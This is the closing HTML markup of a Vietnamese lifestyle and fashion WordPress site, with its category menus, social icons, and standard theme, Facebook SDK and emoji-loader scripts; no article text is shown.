	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4809"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">Sống phong cách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">Sống thời trang</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">Sống thư giãn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">Sống yêu và cưới</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" ><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	  	<div id="fb-root"></div>
	  	<script><!--
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=343826589139927';
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));//-->
	  	</script>
	  	<div class="ux-body-overlay"></div><script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.6"},"ajaxurl":"https://depvaphongcach.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://depvaphongcach.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://depvaphongcach.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://depvaphongcach.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
